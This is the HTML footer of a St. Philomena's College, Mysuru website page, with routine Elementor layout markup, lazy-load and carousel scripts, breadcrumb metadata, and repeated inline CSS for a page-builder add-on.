																								<span>
									<i aria-hidden="true" class="tk tk-envelope"></i>								</span>
								
								Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="592a2d29313035362a68606d6f193e34383035773a3634">[email&#160;protected]</a>
														</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-922d637 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="922d637" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed5811f" data-id="ed5811f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2b11d8 elementor-widget__width-auto elementor-widget elementor-widget-thim-ekits-back-to-top" data-id="c2b11d8" data-element_type="widget" data-widget_type="thim-ekits-back-to-top.default">
				<div class="elementor-widget-container">
							<div class="back-to-top__swapper" id="back-to-top-kits">
			<div class="back-to-top__button">
				<i aria-hidden="true" class="tk tk-location-arrow"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dbf5657 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbf5657" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d99962e" data-id="d99962e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f522f9d elementor-widget elementor-widget-text-editor" data-id="f522f9d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="#">All Copyrights are with St. Philomena&#8217;s College, Mysuru.</a></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d0b1ad" data-id="5d0b1ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b230b elementor-widget elementor-widget-text-editor" data-id="97b230b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Maintained by St. Philomena&#8217;s College ERP Team</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside>                </div>
            </div>
        </div>
	
	
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->


</div><!-- end wrapper-container -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gallery-slider-content"></div>		<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="elementor-post-8946">.elementor-kit-8946{--e-global-color-primary:#274C97;--e-global-color-secondary:#E77C22;--e-global-color-text:#000000;--e-global-color-accent:#868686;--e-global-color-2134e5f8:#5EBB3E;--e-global-color-4fa50dac:#FFF;--e-global-color-5a2ac29:#F24C0A;--e-global-color-dd30748:#489FDF;--e-global-color-2c499dc:#F1F1F1;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1023px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/stphilos.ac.in\/"}},{"@type":"ListItem","position":2,"item":{"name":"Blog","@id":"https:\/\/stphilos.ac.in\/blog\/"}},{"@type":"ListItem","position":3,"item":{"name":"Flash News","@id":"https:\/\/stphilos.ac.in\/category\/flash-news\/"}}]}</script><style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 